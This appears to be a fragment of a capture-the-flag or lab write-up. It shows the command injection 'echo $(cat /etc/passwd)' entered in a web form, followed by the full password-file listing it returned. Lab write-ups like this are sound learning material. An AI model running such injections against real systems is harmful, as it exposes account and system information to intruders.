 echo $(cat /etc/passwd) Execute
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aurick:x:1000:1000:Anurodh:/home/aurick:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false apaar:x:1001:1001:,,,:/home/apaar:/bin/bash
anurodh:x:1002:1002:,,,:/home/anurodh:/bin/bash ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin